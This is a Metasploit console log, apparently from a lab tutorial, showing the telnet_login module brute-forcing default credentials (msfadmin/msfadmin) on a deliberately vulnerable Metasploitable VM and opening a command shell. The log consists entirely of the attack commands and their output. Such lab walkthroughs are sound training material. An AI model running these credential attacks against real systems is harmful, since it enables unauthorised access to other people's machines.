 msf  auxiliary(telnet_login) > set USERNAME msfadmin
USERNAME => msfadmin
msf  auxiliary(telnet_login) > set PASSWORD msfadmin
PASSWORD => msfadmin
msf  auxiliary(telnet_login) > run
[*] 192.168.1.3:23 Telnet - [1/2] - Attempting: 'msfadmin':''
[*] 192.168.1.3:23 TELNET - [1/2] - Banner:
Warning: Never expose this VM to an untrusted netw
ork!  Contact: msfdev[at]metasploit.com  Login with msfadmin/msfadmin to get started   metasploitable login:
[*] 192.168.1.3:23 TELNET - [1/2] - Prompt: Password:
[*] 192.168.1.3:23 TELNET - [1/2] - Result:   Login incorrect
[*] 192.168.1.3:23 Telnet - [2/2] - Attempting: 'msfadmin':'msfadmin'
[*] 192.168.1.3:23 TELNET - [2/2] - Banner:
Warning: Never expose this VM to an untrusted netw
ork!  Contact: msfdev[at]metasploit.com  Login with msfadmin/msfadmin to get started   metasploitable login:
[*] 192.168.1.3:23 TELNET - [2/2] - Prompt: Password:
[*] 192.168.1.3:23 TELNET - [2/2] - Result:  Last login: Tue Apr 28 11:26:34 EDT 2015 on tty1 Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686  The pr
ograms included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright.  Ubuntu
 comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law.  To access official Ubuntu documentation, please visit: http://help.ubuntu.com/ No mail. msfadmin@met
asploitable:~$
[+] 192.168.1.3 - SUCCESSFUL LOGIN msfadmin : msfadmin
[*] Attempting to start session 192.168.1.3:23 with msfadmin:msfadmin
[*] Command shell session 7 opened (192.168.1.2:50357 -> 192.168.1.3:23) at 2015-04-28 18:04:36 +0200
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed